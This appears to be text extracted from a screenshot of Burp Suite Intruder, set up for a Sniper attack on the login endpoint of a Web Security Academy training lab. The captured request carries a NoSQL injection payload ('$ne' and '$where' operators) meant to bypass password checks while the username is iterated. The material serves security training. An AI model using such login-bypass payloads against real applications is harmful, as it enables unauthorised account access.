 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a11001404dbd8f681c0a78800520072.web-security-academy.net
3 Cookie: session=hiQNulzRCCHbcrHXO58M5szs42FPsARt
4 Content-Length: 65
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"§wiener§","password":{"$ne":"testing"},
21 "$where":"1"}